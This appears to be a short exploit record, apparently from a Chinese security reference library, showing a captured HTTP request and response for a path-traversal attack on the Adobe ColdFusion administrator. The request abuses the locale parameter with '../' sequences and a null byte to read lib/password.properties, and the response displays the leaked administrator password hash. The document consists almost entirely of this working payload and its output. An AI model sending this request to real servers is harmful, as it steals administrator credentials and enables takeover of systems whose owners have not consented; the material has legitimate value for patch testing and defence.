 Request
Raw Params Headers Hex
GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en HTTP/1.1
Host: your-ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
<html>
<head>
<LINK REL="SHORTCUT ICON" href="http://your-ip:8500/CFIDE/administrator/favicon.ico">
<title>#Sat May 05 15:01:17 UTC 2018
rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true</title>
'零组资料文库'